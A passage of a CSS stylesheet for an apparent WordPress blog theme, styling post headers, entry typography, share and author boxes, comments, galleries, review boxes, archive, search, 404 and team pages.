    border-bottom: none;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
}

.single-header-fw .single-title {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, .2);
}

.single-header-fw.is-color-bg .single-title {
    text-shadow: none;
}

.single-layout-feat-fw-center .single-header {
    margin: 0;
    padding: 0 20px;
    border-bottom: none;

}

.single-layout-feat-fw .single-wrap, .single-layout-feat-fw-center .single-wrap {
    margin-top: 30px;
}

/*full-width featured center */
.single-layout-feat-fw-center .single-header-fw {
    height: 720px;
}

.single-layout-feat-fw-center .single-header-fw .post-share-bar {
    display: inline-block;
    overflow: hidden;
    margin-bottom: 0;
    padding-top: 20px;
}

.single-layout-feat-fw-center .share-bar-right {
    float: none;
    margin-left: 7px;
}

.single-layout-feat-fw-center .share-bar-right > *:first-child:before {
    display: inline-block;
    margin-right: 7px;
    content: '/';
}

.single-inner .post-thumb-outer {
    margin-bottom: 30px;
}

/* entry content */

.entry p {
    margin-top: 0;
    margin-bottom: 30px;
}

.entry h1 {
    margin-bottom: 20px;
    padding-top: 15px;
    font-size: 38px;
    line-height: 1.1;
}

.entry h2 {
    margin-bottom: 20px;
    padding-top: 10px;
    font-size: 32px;
    line-height: 1.2;
}

.entry h3 {
    margin-bottom: 20px;
    padding-top: 10px;
    font-size: 26px;
    line-height: 1.3;
}

.entry h4 {
    margin-bottom: 20px;
    padding-top: 10px;
    font-size: 22px;
    line-height: 1.3;
}

.entry h5 {
    margin-bottom: 20px;
    padding-top: 5px;
    font-size: 18px;
    line-height: 1.4;
}

.entry h6 {
    margin-bottom: 20px;
    padding-top: 5px;
    font-size: 15px;
    line-height: 1.5;
}

.entry pre {
    display: block;
    margin-bottom: 30px;
    padding: 30px;
    border-radius: 2px;
    background-color: #FFFAE8;
}

.entry a:not(button) {
    text-decoration: underline;
    font-weight: bold;
}

.entry a:not(button):hover, .entry a:not(button):focus {
    color: #29BFAD;
}

/*.entry ul {*/
    /*margin-bottom: 30px;*/
    /*list-style: disc;*/
/*}*/

/*.entry ol {*/
    /*margin-bottom: 30px;*/
    /*list-style: decimal;*/
/*}*/

/*.entry ul li {*/
    /*margin: 0 0 10px 30px;*/
    /*list-style: disc;*/
/*}*/

/*.entry ol li {*/
    /*margin: 0 0 10px 30px;*/
    /*list-style: decimal;*/
/*}*/

/*.entry ul ul,*/
/*.entry ul ol,*/
/*.entry ol ol,*/
/*.entry ol ul {*/
    /*margin-bottom: 0;*/
/*}*/

.entry ol {
    clear: both;
    margin-bottom: 1.25em;
    margin-left: 1.25em;
    list-style-position: inside;
    list-style-type: decimal;
}

.entry ul {
    clear: both;
    margin-bottom: 1.25em;
    margin-left: 1.25em;
    list-style-type: disc;
}

.entry li {
    position: relative;
    margin-bottom: 0.5rem;
}

.entry ul ul,
.entry ul ol,
.entry ol ol,
.entry ol ul {
    margin-top: 0.5rem;
    margin-bottom: 0;
}

.entry dl, .entry address {
    margin-bottom: 30px;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.entry input, .entry textarea {
    margin-top: 10px;
    margin-bottom: 10px;
    font-weight: normal;
    font-style: italic;
}

.entry input[type="submit"], .entry button[type ="submit"] {
    text-transform: uppercase;
    font-weight: 700;
    font-style: normal;
}

.entry label {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-size: 12px;
}

.entry table {
    margin-bottom: 30px;
    max-width: 100%;
    border-bottom: 1px solid #eee;
    border-left: 1px solid #eee;
}

.entry th, .entry td {
    padding: 7px 15px;
    border-top: 1px solid #eee;
    border-right: 1px solid #eee;
    text-align: left;
}

.entry a:hover {
    text-decoration: underline;
}

.entry .tiled-gallery, .entry .fluid-width-video-wrapper {
    margin-bottom: 30px;
}

/* single ad */
.single-post-ad {
    display: block;
    text-align: center;
}

.single-post-ad > * {
    display: inline-block;
    max-width: 100%;
}

.single-post-ad-top {
    margin-bottom: 30px;
}

.single-post-ad-bottom {
    margin-top: 30px;
    margin-bottom: 30px;
}

/* content width */
.single .content-without-sidebar .entry > *, .single .single-layout-feat-fw .content-without-sidebar .box-share,
.single .content-without-sidebar .single-tag-wrap, .single .content-without-sidebar .like-box-wrap {
    margin-right: auto;
    margin-left: auto;
    max-width: 800px;
}

.single .content-without-sidebar .entry > div, .single .content-without-sidebar .entry > figure.alignnone {
    max-width: 100%;
}

/* single drop caps */
.is-single.solid-drop-cap .entry > p:first-of-type:first-letter {
    display: block;
    float: left;
    margin: 0 15px 0 0;
    padding: 18px 12px;
    background-color: #282828;
    color: #fff;
    text-align: center;
    text-transform: uppercase !important;
    font-size: 40px;
    line-height: 40px !important;
}

.is-single.drop-cap .entry > p:first-of-type:first-letter {
    display: block;
    float: left;
    margin: 0 15px 0 0;
    text-align: center;
    text-transform: uppercase !important;
    font-size: 60px;
    line-height: 60px !important;
}

.is-single.bold-paragraph .entry > p:first-of-type {
    font-weight: 700;
}

.is-single.big-paragraph .entry > p:first-of-type {
    font-style: italic;
    font-size: 1.1em;
}

/* single navigation */
.single-page-links {
    display: block;
    overflow: hidden;
    margin-top: 30px;
    margin-bottom: 30px;
    text-align: center;
    text-transform: uppercase;
    line-height: 30px;
    width: 100%;
    clear: both;
}

.single-page-links > * {
    display: inline-block;
    margin-right: 5px;
    width: 30px;
    height: 30px;
    background-color: #aaa;
    color: #fff !important;
    text-decoration: none !important;
    line-height: 30px;
}

.single-page-links > *:first-child {
    margin-left: 5px;
}

.single-page-links > *:last-child {
    margin-right: 0;
}

.single-page-links > *:hover, .single-page-links > *:focus, .single-page-links > span {
    background-color: #29BFAD;
}

/* entry first text */
.is-single .entry.drop-cap > p:first-of-type:first-letter {
    display: block;
    float: left;
    margin: 0 15px 0 0;
    color: #282828;
    text-align: center;
    text-transform: uppercase;
    font-size: 42px;
    line-height: 1;
}

.is-single .entry.solid-drop-cap > p:first-of-type:first-letter {
    display: block;
    float: left;
    margin: 0 15px 0 0;
    padding: 5px 10px;
    background-color: #282828;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 42px;
    line-height: 1;
}



.aligncenter, img.aligncenter {
    display: block;
    clear: both;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 30px;
}

.alignleft, img.alignleft {
    display: inline;
    float: left;
    margin: 0 30px 30px 0;
    max-width: 100%;
}

.alignright, img.alignright {
    display: inline;
    float: right;
    margin: 0 0 30px 30px;
    max-width: 100%;
}

.alignnone, img.alignnone {
    margin-right: auto;
    margin-left: auto;
    width: auto;
    margin-bottom: 30px;
}

.wp-caption, .gallery-caption {
    margin-bottom: 30px;
    max-width: 100%;
    color: #777;
    font-style: italic;
    font-size: .8em;
    text-align: right;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.thumbnail.push-bottom {
    text-align: center;
}

.entry.drop-cap > p:first-of-type:first-letter {
    float: left;
    padding: 0 12px 0 0;
    font-size: 60px;
    line-height: 52px;
}

.entry.drop-cap > p:first-of-type {
    display: block;
    overflow: hidden;
}

.entry.bold-paragraph > p:first-of-type {
    font-weight: bold;
}

.entry.big-paragraph > p:first-of-type {
    font-style: italic;
    font-size: 1.05em;
}

.copy a:not(.button), .story a:not(.button) {
    border-bottom-color: #282828;
    color: #282828;
}

.entry a:not(.button) img {
    display: block;
    overflow: hidden;
}

.entry blockquote {
    position: relative;
    margin-bottom: 30px;
    padding-left: 55px;
    font-style: italic;
}

blockquote p,
.single .entry blockquote p {
    margin-left: 0;
    margin-bottom: 15px;
    font-size: 1.3em;
}

.entry blockquote:before {
    position: absolute;
    top: 3px;
    left: 0;
    color: #29BFAD;
    content: "\f10d";
    font-size: 24px;
    font-family: FontAwesome;
}

.entry blockquote:after {
    position: absolute;
    top: 3px;
    bottom: 3px;
    left: 30px;
    width: 3px;
    background-color: #29BFAD;
    content: '';
}

.box-share {
    display: block;
    overflow: hidden;
}

.single-inner .box-share {
    margin-bottom: 30px;

}

.single-inner .single-header .box-share {
    margin-bottom: 0;
}

.box-share-default {
    width: 100%;
}

.box-share-default .box-share-inner {
    display: flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    justify-content: space-around;
    -webkit-justify-content: space-around;
}

.box-share-el {
    position: relative;
    display: block;
    float: left;
    margin-right: 1px;
    padding: 8px 15px;
    width: 100%;
    background-color: #282828;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .07);
    white-space: nowrap;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.box-share-el:hover, .box-share-el:focus {
    background-color: #333 !important;
    color: #fff;
}

.box-share-el:last-child {
    margin-right: 0;
}

.box-share-el .social-text {
    margin-left: 7px;
}

/* share box aside */
.box-share.box-share-aside {
    position: fixed;
    bottom: 24%;
    left: 0;
    z-index: 99;
    display: block;
    margin: 0 !important;
}

.box-share.box-share-aside .box-share-inner {
    max-width: 170px;
}

.box-share-aside .box-share-el {
    display: block;
    float: none;
    margin: 0;
    padding: 0;
    max-width: 200px;
    border-radius: 0;
}

.box-share-aside .box-share-el a {
    display: block;
    float: left;
}

.box-share-aside .box-share-el a i {
    position: relative;
    z-index: 50;
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    text-align: center;
    font-size: 15px;
    line-height: 32px;
}

.box-share-aside .box-share-el .social-text {
    position: relative;
    z-index: 49;
    display: block;
    visibility: hidden;
    float: left;
    margin: 0;
    padding: 0 10px;
    font-size: 10px;
    line-height: 32px;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.box-share-aside .box-share-el a:hover .social-text {
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.box-share-aside li.box-share-el, .box-share-aside li.box-share-el:hover, .box-share-aside li.box-share-el:focus {
    background: none;
}

/* author box */
.box-author {
    display: block;
    padding-top: 30px;
    padding-bottom: 30px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.box-author .author-thumb {
    position: relative;
    display: block;
    float: left;
    overflow: hidden;
    margin-right: 20px;
    width: 130px;
}

.box-author .author-thumb img {
    display: block;
    width: 100%;
    border-radius: 50%;
}

.box-author-content {
    display: block;
}

.author-title.post-title h3 {
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 20px;
}

.author-title h3 > * {
    font-size: 10px !important;
}

.author-title span {
    color: #aaa;
}

.author-title a {
    display: inline-block;
    margin-left: 3px;
    padding: 5px 10px;
    border-radius: 1px;
    background-color: #29BFAD;
    color: #fff;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.author-title a:hover {
    background-color: #282828;
    text-decoration: none;
}

.author-social {
    display: block;
    overflow: hidden;
    margin-top: 10px;
}

.author-social a {
    display: block;
    float: left;
    margin-top: 5px;
    margin-right: 5px;
    width: 24px;
    height: 24px;
    border-radius: 1px;
    background: #aaa;
    color: #fff;
    text-align: center;
    font-size: 12px;
    line-height: 24px;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.author-social a i {
    line-height: inherit;
}

.author-social a:hover {
    background-color: #282828;
}

.box-author-content .author-description {
    display: block;
    margin-top: 15px;
    margin-left: 150px;
    color: #aaa;
    font-style: italic;
    font-size: .9em;
    line-height: 1.4;
}

/* next prev nav */
.nav-arrow {
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    line-height: 1;
}

.nav-arrow i {
    margin-right: 7px;
}

.nav-arrow i.fa-angle-right {
    margin-right: 0;
    margin-left: 7px;
}

.nav-right {
    float: right;
    text-align: right;
}

.single-nav {
    display: block;
    overflow: hidden;
    margin-top: 30px;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 100%;
    border-top: 1px solid #eee;
}

.single-nav .nav-left {
    padding-right: 20px;
    border-right: 1px solid #eee;
}

.single-nav .nav-right {
    margin-left: -1px;
    padding-left: 20px;
    border-collapse: collapse;
    border-left: 1px solid #eee;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

/* single tag */
.single-tag-wrap {
    display: block;
}

.single-tag-wrap.post-title {
    display: block;
    overflow: hidden;
    margin: 20px 0;
    border-radius: 4px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 400;
    font-size: 10px !important;
    line-height: 18px;
}

.single-tag-wrap a {
    display: inline-block;
    margin-bottom: 5px;
    margin-left: 1px;
    padding: 4px 12px;
    background-color: #999;
    color: #fff;
    text-decoration: none;
    font-size: 10px !important;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.single-tag-wrap a:first-child {
    margin-left: 0;
}

.single-tag-wrap a:hover, .single-tag-wrap a:focus {
    background-color: #29BFAD;
    text-decoration: none;
}

/* like box */
.like-box-wrap {
    display: block;
    overflow: hidden;
    margin-top: 20px;
    margin-bottom: -15px;
    padding-top: 20px;
    width: 100%;
    border-top: 1px dashed #eee;
}

.like-el {
    display: inline-block;
    margin-right: 10px;
}

.like-el:last-child {
    margin-right: 0;
}

/* comment box */
.comments-area {
    margin-top: 30px;
}

.content-without-sidebar .comments-area {
    margin-top: 45px;
}

#disqus_thread {
    display: block;
    margin-top: 30px;
}

.single .comments-area h1, .single .comments-area h2, .single .comments-area h3,
.single .comments-area h4, .single .comments-area h5, .single .comments-area h6 {
    margin-left: 0;
}

.comments-area label {
    display: none;
}

.comment-form-email, .comment-form-url, .comment-form-author {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-right: 10px;
    padding-left: 10px;
}

.comment-form-author {
    padding-left: 0;
}

.comment-form-email.col-sm-6, .comment-form-url.col-sm-4 {
    padding-right: 0;
}

.form-submit {
    display: block;
    margin-top: 30px;
}

h3.comment-reply-title {
    margin: 0 0 20px 0;
    padding: 0;
    text-transform: uppercase;
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: inherit !important;
    line-height: inherit !important;
}

.single .comments-area p {
    margin-left: 0;
}

.logged-in-as {
    display: block;
    margin-bottom: 20px;
    color: #aaa;
}

.logged-in-as a {
    padding: 0 5px;
    color: #282828;
    text-decoration: none;
    font-weight: 400 !important;
}

.logged-in-as a:hover, .logged-in-as a:focus {
    color: #29BFAD;
}

.comment-respond textarea, .comment-respond textarea:hover, .comment-respond textarea:focus {
    font-size: 14px;
}

.comment-author.vcard .fn {
    text-transform: uppercase;
    font-size: 12px;
}

.comment-author.vcard a {
    text-decoration: none;
}

.comment-author.vcard .says {
    display: none;
}

.comment-author.vcard img {
    display: block;
    float: left;
    margin-right: 20px;
    max-width: 75px;
    border-radius: 50%;
}

.comment-body {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
    padding: 20px;
    border: 1px solid #eee;
}

p.comment-awaiting-moderation {
    margin-bottom: 5px;
    color: #F76D6D;
}

.comment-content p:last-child {
    margin-bottom: 0;
}

.comment-list.entry {
    position: relative;
    display: block
}

.comment-list.entry > * {
    margin-left: 0 !important;
    max-width: 100% !important;
}

a.comment-edit-link {
    display: inline-block;
    margin-left: 10px;
    padding: 2px 10px;
    border-radius: 3px;
    background-color: #aaa;
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 10px;
}

.comments-area a.comment-reply-link {
    position: absolute;
    top: 20px;
    right: 20px;
    padding: 2px 10px;
    border-radius: 3px;
    background-color: #aaa;
    color: #fff !important;
    text-decoration: none !important;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 10px;
    line-height: 1;
}

.comment-metadata {
    margin-bottom: 7px;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 1;
}

.comment-metadata a {
    text-decoration: none !important;
}

.comment-metadata time {
    color: #aaa;
    letter-spacing: 1px;
}

.comment-content {
    margin-top: 15px;
    margin-left: 95px;
    font-size: .9em;
}

.comments-area #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    padding: 4px 10px;
    border-radius: 3px;
    background-color: #aaa;
    color: #fff;
    text-decoration: none !important;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 10px;
    line-height: 1;
}

#cancel-comment-reply-link:hover, #cancel-comment-reply-link:focus,
a.comment-reply-link:hover, a.comment-reply-link:focus,
.comment-edit-link:hover, .comment-edit-link:focus {
    background-color: #29BFAD;
}

/* single gallery */
.entry div.gallery {
    display: block;
    overflow: hidden;
    margin-right: -10px !important;
    margin-bottom: 20px;
    margin-left: -10px !important;
}

.gallery-item {
    display: block;
    float: left;
    padding: 10px;
}

.gallery-item img {
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item div {
    margin: 0;
}

.gallery-item .wp-caption-text.gallery-caption {
    position: relative;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    padding: 5px 10px;
    background-color: #333;
    color: #fff;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-2 .gallery-item:nth-child(2n +1) {
    clear: both;
}

.gallery-columns-3 .gallery-item {
    width: 33.3333%;
}

.gallery-columns-3 .gallery-item:nth-child(3n +1) {
    clear: both;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-4 .gallery-item:nth-child(4n +1) {
    clear: both;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-5 .gallery-item:nth-child(5n +1) {
    clear: both;
}

.gallery-columns-6 .gallery-item {
    width: 16.66666%;
}

.gallery-columns-6 .gallery-item:nth-child(6n +1) {
    clear: both;
}

.gallery-columns-7 .gallery-item {
    width: 14.285%;
}

.gallery-columns-7 .gallery-item:nth-child(7n +1) {
    clear: both;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-8 .gallery-item:nth-child(8n +1) {
    clear: both;
}

.gallery-columns-9 .gallery-item {
    width: 11.111%;
}

.gallery-columns-9 .gallery-item:nth-child(9n +1) {
    clear: both;
}

.tiled-gallery-caption {
    top: auto;
    right: 2px;
    bottom: 2px !important;
    left: 2px;
    padding: 5px 0 !important;
    width: auto !important;
    background-color: rgba(0, 0, 0, .2) !important;
    color: #fff !important;
    text-transform: capitalize;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
    font-style: italic;
    font-size: 12px !important;
}

/* related box */
.related-wrap {
    position: relative;
    display: block;
    overflow: hidden;
    margin-top: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
}

.related-heading {
    line-height: 20px;
}

.related-content-wrap {
    margin-right: -10px;
    margin-left: -10px;
}

.related-wrap .post-wrap.post-mini-grid {
    margin-top: 0;
    margin-bottom: 0;
}

.related-wrap .ruby-related-slider-nav {
    position: absolute;
    top: -45px;
    bottom: auto;
    left: auto;
    margin: 0;
    width: 20px;
    height: 20px;
    border: none;
    background-color: #aaa;
    color: #fff;
    text-align: center;
    text-shadow: none;
    font-size: 15px;
    line-height: 20px !important;
    opacity: 1;
    cursor: pointer;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.ruby-related-slider-nav i {
    display: block;
    line-height: 20px !important;
}

.related-wrap .ruby-slider-prev {
    right: 35px;
}

.related-wrap .ruby-slider-next {
    right: 10px;
    line-height: 20px !important;
}

.related-wrap .ruby-related-slider-nav:hover, .related-wrap .ruby-related-slider-nav:focus {
    background-color: #29BFAD;
    opacity: 1;
}

/* review box */
.review-box-wrap {
    display: block;
}

.single .review-box-wrap.is-left-top {
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
    width: 50%;
}

.review-box-wrap .widget-title {
    margin-bottom: 0;
}

.review-box-wrap .review-title h3 {
    display: block;
    margin-bottom: 0;
    margin-left: 0 !important;
    padding: 10px;
    background-color: #282828;
    color: #fff !important;
    text-transform: uppercase;
    font-size: inherit !important;
    line-height: 1;
}

.review-box-wrap .review-title h3:before {
    color: #feec98;
    content: "\f123";
    opacity: 1;
}

.review-el {
    padding: 10px;
}

.review-description {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
    font-size: 12px;
}

.review-el, .review-el-inner {
    position: relative;
    display: block;
    overflow: hidden;
}

.review-el .review-info-score {
    float: right;
    color: #feec98;
    font-size: inherit !important;
}

.review-content-wrap {
    padding-top: 10px;
    border: 1px solid #eee;
    border-top: none;
}

.score-bar-wrap {
    position: relative;
    display: block;
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    height: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.score-bar {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    border-radius: 4px;
    background-color: #feec98;
}

.review-summary-wrap {
    display: block;
    overflow: hidden;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 0 10px;
    border-top: 1px solid #eee;
}

.review-box-wrap .review-summary-wrap h3 {
    margin: 10px 0;
    padding: 0;
    text-transform: uppercase;
    font-size: inherit !important;
}

.review-box-wrap .review-summary-wrap .review-summary-desc {
    margin: 0;
    font-style: italic;
}

.review-box-wrap .post-review-info {
    top: auto;
    right: auto;
    float: right;
    margin: 0 0 20px 20px;
    padding: 20px;
    border: 1px dashed #eee;
}

.score-remove {
    width: 0 !important;
}

.score-animation {
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
}

.review-box-wrap.is-bottom {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
    padding-top: 15px;
    width: 100%;
}

.is-bottom .review-el {
    padding: 10px 20px;
}

.is-bottom .review-summary-wrap {
    padding-right: 20px;
    padding-left: 20px;
}

.review-box-wrap.is-bottom .review-summary-wrap .review-summary-desc {
    font-size: 13px;
}

/*--------------------------------------------------------------
    10.0 - Pages
--------------------------------------------------------------*/

/* page header*/
.archive-page-header {
    position: relative;
    display: table;
    overflow: hidden;
    margin-bottom: 30px;
    width: 100%;
    height: 180px;
    background-color: #f7f7f7;
    background-position: center center;
    background-size: cover !important;
    text-align: center;
    -webkit-background-size: cover !important;
}

.archive-title-wrap {
    position: relative;
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.archive-page-header.has-bg-image:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background-color: rgba(0, 0, 0, .3);
    content: '';
}

.archive-title-wrap .archive-title {
    position: relative;
    z-index: 9;
    display: inline-block;
    margin: 0;
    padding-bottom: 7px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 24px;
    line-height: 1;
}

.archive-title:after {
    position: absolute;
    right: 12px;
    bottom: 0;
    left: 10px;
    height: 1px;
    border-bottom: 1px solid;
    content: '';
}

.archive-page-header .social-link-info {
    display: inline-block;
    overflow: hidden;
}

.archive-page-header.has-bg-image .author-social a {
    background-color: #fff;
    color: #282828;
}

.archive-page-header .author-social a {
    background-color: #282828;
    color: #fff;
}

.archive-page-header .author-social a:hover, .archive-page-header .author-social a:hover:focus {
    background-color: #29BFAD;
    color: #fff;
}

.archive-page-header-small {
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    padding-right: 20px;
    padding-left: 20px;
}

.archive-page-header-small .archive-title {
    display: inline-block;
    margin: 0;
    padding: 5px 15px;
    border: 2px solid;
    line-height: 1;
}

.archive-page-header-small .archive-title:after {
    display: none;
}

.archive-page-header .archive-desc {
    display: block;
    margin-top: 20px;
    margin-right: auto;
    margin-left: auto;
    padding-right: 20px;
    padding-left: 20px;
    max-width: 740px;
    font-style: italic;
    font-size: 14px;
}

.is-light-text .archive-desc {
    color: #fff;
}

.archive-page-header-small .archive-desc {
    margin-top: 15px;
    color: #aaa;
    font-style: italic;
    font-size: 14px;
}

/* search page */
.search-no-result {
    margin-bottom: 0;
    padding: 200px 20px;
    text-align: center;
}

.search-no-result h3 {
    color: #aaa;
    font-size: 48px;
    line-height: 1.3;
}

/* 404 page */
.content-404-inner {
    display: block;
    overflow: hidden;
    padding-top: 200px;
    padding-bottom: 200px;
    text-align: center;
}

.content-404 {
    position: relative;
    z-index: 10;
}

.content-404 h1 {
    font-size: 230px;
}

.content-404-inner {
    position: relative;
}

.title-404.post-title {
    line-height: 1.5;
}

.content-404-inner {
    margin-right: 15px;
    margin-left: 15px;
}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}

@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}

@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
    }
}

.content-404-inner .icon-wrap {
    position: absolute;
    top: 30%;
    left: 35%;
    display: block;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.content-404-inner .icon-inner {
    position: relative;
}

.content-404-inner .icon-wrap i {
    -webkit-animation: spin 8s linear infinite;
    -moz-animation: spin 8s linear infinite;
    animation: spin 8s linear infinite;
}

.content-404-inner .icon-wrap i.icon-one {
    position: absolute;
    top: -200px;
    left: -200px;
    width: 400px;
    height: 400px;
    color: #f2f2f2;
    font-size: 340px;
    line-height: 400px;
}

.content-404-inner .icon-wrap i.icon-two {
    position: absolute;
    top: 0;
    left: 20px;
    width: 300px;
    height: 300px;
    color: #f2f2f2;
    font-size: 200px;
    line-height: 300px;
}

.content-404-inner .icon-wrap i.icon-three {
    position: absolute;
    top: -70px;
    left: 70px;
    width: 200px;
    height: 200px;
    color: #f2f2f2;
    font-size: 150px;
    line-height: 200px;
}

/* single page */
.single-page-header.single-header-fw {
    height: 350px;
}

.single-page-header.is-color-bg:before, .single-page-header.is-color-bg:after {
    display: none;
}

.single-page-header.is-color-bg {
    height: 200px !important;
    background-color: #f7f7f7;
}

.single-page-header.has-bg-image:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background-color: rgba(0, 0, 0, .3);
    content: '';
}

.page-title h1 {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 20px;
    border-radius: 4px;
    font-size: 32px;
}

.page-title h1:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -50px;
    width: 100px;
    border-top: 4px solid;
    content: '';
}

.page-title h1:after {
    position: absolute;
    bottom: -5px;
    left: 50%;
    margin-left: -30px;
    width: 60px;
    border-top: 2px solid;
    content: '';
}

.page.page-template-default .ruby-section .ruby-content-wrap {
    padding-right: 20px;
    padding-left: 20px;
}

.page .content-without-sidebar .entry > *, .page .content-without-sidebar .entry > div.wpcf7 {
    margin-right: auto;
    margin-left: auto;
    max-width: 800px;
}

.page .content-without-sidebar .entry > div, .page .content-without-sidebar .entry > figure.alignnone {
    max-width: 100%;
}

/* contact form 7 */
.entry .wpcf7-form {
    margin-top: 45px;
    padding: 30px;
    background-color: #f7f7f7;
}

.entry .wpcf7-form > p {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-size: 10px;
}

.wpcf7-form .ajax-loader {
    margin-top: 10px;
}

.entry .wpcf7-form > p:last-of-type {
    margin-bottom: 0;
}

.entry .wpcf7-form > p:last-of-type input {
    margin-bottom: 0;
}

.entry .wpcf7-form input[type = "email"], .entry .wpcf7-form input[type = "text"] {
    width: 50%;
}

.entry .wpcf7-form textarea {
    width: 100%;
}

/* author team page */
.author-team-entry {
    position: relative;
    display: block;
    margin-top: 30px;
    padding-top: 30px;
    border-top: 2px solid;
}

.author-team-wrap {
    display: block;
    padding-top: 5px;
    padding-bottom: 5px;
}

.author-team-inner {
    text-align: center;
}

.author-team-inner .user-box-wrap {
    position: relative;
    display: inline-block;
    float: none;
    margin-right: -3px;
    vertical-align: middle;
}

.user-box-inner {
    display: block;
    padding: 30px;
    text-align: center;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.user-box-inner:hover {
    -webkit-box-shadow: 0 20px 25px rgba(34, 34, 34, .1);
    -moz-box-shadow: 0 20px 25px rgba(34, 34, 34, .1);
    box-shadow: 0 20px 25px rgba(34, 34, 34, .1);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -o-transform: translateY(-7px);
    transform: translateY(-7px);
}

.user-avatar {
    display: block;
    margin-bottom: 20px;
}

.user-avatar img {
    border-radius: 50%;
}

.user-name {
    margin-bottom: 10px;
}

.user-name h3 {
